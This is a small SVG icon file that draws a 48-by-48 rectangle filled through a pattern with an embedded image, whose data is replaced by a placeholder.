<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48" viewBox="0 0 48 48" fill="none"><rect width="48" height="48" fill="url(#pattern0)" fill-opacity="0.8"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_4063_306" transform="scale(0.0208333)"></use></pattern><image id="image0_4063_306" width="500" height="500" xlink:href="[data-uri]"></image></defs></svg>